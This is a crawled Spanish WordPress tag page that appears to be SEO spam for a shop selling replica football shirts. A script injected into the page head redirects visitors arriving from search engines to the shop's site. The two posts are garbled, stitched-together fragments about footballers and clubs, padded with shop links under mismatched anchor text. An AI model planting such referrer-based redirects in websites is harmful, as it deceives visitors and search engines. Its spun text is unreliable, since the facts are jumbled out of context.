

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carnelian-international.com/tag/camisetas-baratas-huesca/
body_size: 10705
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>camisetas baratas huesca archivos - Ropa de Entrenamiento de Barça 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol</title>
	<link rel="canonical" href="https://carnelian-international.com/tag/camisetas-baratas-huesca/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas baratas huesca archivos - Ropa de Entrenamiento de Barça 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol" />
	<meta property="og:url" content="https://carnelian-international.com/tag/camisetas-baratas-huesca/" />
	<meta property="og:site_name" content="Ropa de Entrenamiento de Barça 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carnelian-international.com/tag/camisetas-baratas-huesca/","url":"https://carnelian-international.com/tag/camisetas-baratas-huesca/","name":"camisetas baratas huesca archivos - Ropa de Entrenamiento de Barça 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol","isPartOf":{"@id":"https://carnelian-international.com/#website"},"breadcrumb":{"@id":"https://carnelian-international.com/tag/camisetas-baratas-huesca/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://carnelian-international.com/tag/camisetas-baratas-huesca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://carnelian-international.com/"},{"@type":"ListItem","position":2,"name":"camisetas baratas huesca"}]},{"@type":"WebSite","@id":"https://carnelian-international.com/#website","url":"https://carnelian-international.com/","name":"Ropa de Entrenamiento de Barça 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol","description":"Ofrecemos camisetas entrenamiento de Barça, sudadera Barça, chaqueta Barça, chandal Barça 2024 2025 para hombre y niño. Envío gratis desde 68€.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carnelian-international.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Barça 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol &raquo; Feed" href="https://carnelian-international.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Barça 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol &raquo; Etiqueta camisetas baratas huesca del feed" href="https://carnelian-international.com/tag/camisetas-baratas-huesca/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://carnelian-international.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://carnelian-international.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://carnelian-international.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://carnelian-international.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://carnelian-international.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carnelian-international.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://carnelian-international.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carnelian-international.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carnelian-international.com/wp-json/wp/v2/tags/2150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carnelian-international.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/la-liga/fc-barcelona"
}</script><link rel="icon" href="https://carnelian-international.com/wp-content/uploads/2021/10/1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://carnelian-international.com/wp-content/uploads/2021/10/1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carnelian-international.com/wp-content/uploads/2021/10/1.jpg" />
<meta name="msapplication-TileImage" content="https://carnelian-international.com/wp-content/uploads/2021/10/1.jpg" />
</head>

<body class="archive tag tag-camisetas-baratas-huesca tag-2150 wp-embed-responsive wp-theme-twentysixteen no-sidebar hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://carnelian-international.com/" rel="home">Ropa de Entrenamiento de Barça 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol</a></p>
												<p class="site-description">Ofrecemos camisetas entrenamiento de Barça, sudadera Barça, chaqueta Barça, chandal Barça 2024 2025 para hombre y niño. Envío gratis desde 68€.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>camisetas baratas huesca</span></h1>			</header><!-- .page-header -->

			
<article id="post-5760" class="post-5760 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-huesca tag-comprar-camisetas-zas-k tag-equipaciones-futbol-zaragoza">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://carnelian-international.com/comprar-camisetas-serigrafiadas-baratas/" rel="bookmark">comprar camisetas serigrafiadas baratas</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><A href="https://micamiseta.futbol/es_ES/taxons/mica/serie-a/juventus"><img style='max-width: 335px;' loading='lazy' src='https://micamiseta.futbol/media/image/9e/7a/608d9671dd0868564e2ca76626fe.png'></A></span> En esa liga italiana, la 2008-2009, la Lazio quedó décima, pero ese mismo año llegó la quinta copa italiana derrotando a la Juventus en la semifinal y a la Sampdoria en la final (igualdad 1-1, <a Href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/italia"  rel="nofollow">equipacion italia</a> y triunfo 6-5 en la tanda de penales). Luego de haber fracasado en su intento por conseguir la quinta estrella mundial se venía la Copa América 1999. Brasil sería campeón de dicho torneo tras derrotar 3:0 a Uruguay en la final.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 335px;" loading="lazy" src="https://micamiseta.futbol/media/image/e4/2d/b37085c5ed5234d778efa482e0ff.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/ec/c2/83da1b96fb734fbc9bf5c543c155.jpg" loading="lazy" style="max-width: 335px;"></span><span style="display:block;text-align:center;clear:both"><a Href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/japon"><img src='https://micamiseta.futbol/media/image/bc/ee/8c2587370f1694b0694f238038ff.jpg' loading='lazy' style='max-width: 335px;'></a></span><span style="display:block;text-align:center;clear:both"><img src='https://micamiseta.futbol/media/image/3b/4e/e4b786f42c9e13158959cb1b9fa4.gif' loading='lazy' style='max-width: 335px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/3d/06/22e824fd18f56dda34f77343d2cd.jpg" loading="lazy" style="max-width: 335px;"></span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://carnelian-international.com/author/istern/">istern</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://carnelian-international.com/comprar-camisetas-serigrafiadas-baratas/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-19T08:24:13+01:00">19 de septiembre de 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://carnelian-international.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://carnelian-international.com/tag/camisetas-baratas-huesca/" rel="tag">camisetas baratas huesca</a>, <a href="https://carnelian-international.com/tag/comprar-camisetas-zas-k/" rel="tag">comprar camisetas zas k</a>, <a href="https://carnelian-international.com/tag/equipaciones-futbol-zaragoza/" rel="tag">equipaciones futbol zaragoza</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-5760 -->

<article id="post-4484" class="post-4484 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-huesca tag-comprar-camisetas-kappa tag-equipaciones-futbol-sala">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://carnelian-international.com/o-lover-where-art-thou-7/" rel="bookmark">«O Lover, Where Art Thou?</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p> El 26 de julio de 2014 se confirmó la llegada de Vietto al Villarreal CF por un traspaso de 5,5 millones de euros. ↑ «Luz verde al crédito de 525 millones con Goldman Sachs». ↑ «Del Bosque llama a Koke, Íñigo Martínez, Tello, Isco y Thiago». ↑ Estadio Deportivo (ed.). ↑ «Inter de Milán vs. ↑ «Lass Diarra anuncia su retirada tras rescindir con el PSG». Tras ello, <a href="https://micamiseta.futbol/es_ES/taxons/mica/otras-ligas/ajax-de-amsterdam">camiseta inter de milan</a> el jugador anunció su retirada como futbolista profesional. Juega como delantero en el Al-Hilal Saudi F. C. de la Liga Profesional Saudí. En este club Diarra consiguió consolidarse de nuevo como un gran jugador llegando a los ojos de grandes clubes como el Real Madrid o el Chelsea de nuevo. El jugador fue convocado para la disputa de este torneo pero fue descartado al detectarle en un control médico, realizado durante la concentración del equipo, la enfermedad drepanocitosis. Tras este empate, logró otras tres tablas en las jornadas posteriores, hasta que volvió a caer derrotado en la jornada 11 frente al Rayo Vallecano.</p>
<div style="clear:both; text-align:center"><iframe width="640" height="360" src="https://www.youtube.com/embed/ESnKHdZQwIc?rel=0&#038;showinfo=0&#038;color=white" frameborder="0" allowfullscreen title="Donde comprar para revender? Bien barato. El secreto de los revendedores"></iframe></div>
<p> En la jornada 27 el Granada venció por (2-0) al Sporting de Gijón con goles de Youssef El-Arabi e Isaac Success. En las 2 últimas fechas contra All Boys y Unión convirtió 2 goles en los 2 partidos y con eso finalizó el torneo. Pese al temprano éxito obtenido, durante las décadas de 1940 y de 1950, Universidad de Chile no consiguió realizar grandes campañas, ubicándose normalmente en la medianía de la tabla de posiciones. Mantiene el color, el brillo y la suavidad original de la ropa durante más tiempo. Gimnasia es fundador de la Asociación y consigue la mayoría de los torneos organizados durante esos seis años. Un promedio de casi 57.000 en cada partido en casa vio los partidos de las urracas ese año, un récord nacional en los años por venir. Si se hubiesen reorganizado las elecciones para permitir a los distritos elegir sus propios representantes, habría ganado. Las productoras de cine tenían sus propios diseñadores de moda, que crearon tendencia con sus diseños, entre los que destacaron Adrian y Travis Banton; en ocasiones contrataron a famosas modistas europeas, como Coco Chanel y Elsa Schiaparelli.</p>
<p> 4.Antes de finalizar el pedido, revisa que todo queda como quieres. Ha sido internacional con la selección de fútbol de Francia, con la que ha jugado 28 partidos internacionales. Tienen camisetas originales marca Adidas de la liga española, ligas extranjeras, selección española, selecciones extranjeras, <a Href="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/tottenham">micamiseta futbol</a> por prenda y por jugadores. Los demás jugadores deben estar fuera del círculo. Su rápida adaptación y la necesidad de jugadores que jueguen en su puesto supusieron su inscripción en la Champions League en detrimento del otro fichaje invernal de importancia que hizo el Real Madrid, el holandés Klaas-Jan Huntelaar. Finalizó el Torneo siendo el goleador de Racing con 8 tantos y terminó en el 6° puesto Luciano Vietto pasó a ser una de las grandes revelaciones juveniles del fútbol Argentino. Racing Club terminó en el 5° puesto del Torneo Inicial, Vietto fue el goleador de su equipo y una de las revelaciones juveniles. Racing Club no tuvo un buen arranque del torneo y eso mismo le sucedió a Vietto. Racing Club tuvo unos de las peores temporadas de su historia, terminando último contando los dos torneos.</p>
<p> Luciano Vietto asomó como una joven promesa en las inferiores del Racing Club, ganándose un lugar en el equipo de la Selección Sub-20 de Argentina. Su juego hizo que fuese llamado a la selección francesa sub 21. Debido a su potencial, el Chelsea mostró su interés en el jugador como posible sustituto de Makélélé y fue traspasado en julio de 2005 por 1.000.000 de libras. El Índice de libertad económica de 2007 informa que las calificaciones de libertad de 65 países aumentaron de 2005 a 2006, pero las puntuaciones de 92 países disminuyeron. Concretamente, para las equipaciones alternativas de algunos equipos a los que viste. Jugó en varios equipos filiales. Quedaba la antepenúltima plaza de descenso por determinar, que se disputaban cuatro equipos. Con esta suscripción de amazon prime (que puedes cancelar en los primeros 30 dias) el envío te saldra totalmente gratis. En su participación en la Copa de Europa se enfrentó en primera ronda al Vasas Sport Club al que derrotó 0-3 en Hungría y con quien empató a 1 en el Bökelbergstadion.</p>
<p>Si tiene prácticamente cualquier problema con respecto a dónde, junto con consejos sobre cómo emplear <a Href="https://micamiseta.futbol/es_ES">camiseta ajax 2022</a> , puede enviarnos un correo electrónico en nuestro propio sitio de Internet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://carnelian-international.com/author/istern/">istern</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://carnelian-international.com/o-lover-where-art-thou-7/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-16T06:01:25+01:00">16 de noviembre de 2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://carnelian-international.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://carnelian-international.com/tag/camisetas-baratas-huesca/" rel="tag">camisetas baratas huesca</a>, <a href="https://carnelian-international.com/tag/comprar-camisetas-kappa/" rel="tag">comprar camisetas kappa</a>, <a href="https://carnelian-international.com/tag/equipaciones-futbol-sala/" rel="tag">equipaciones futbol sala</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4484 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://carnelian-international.com/" rel="home">Ropa de Entrenamiento de Barça 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
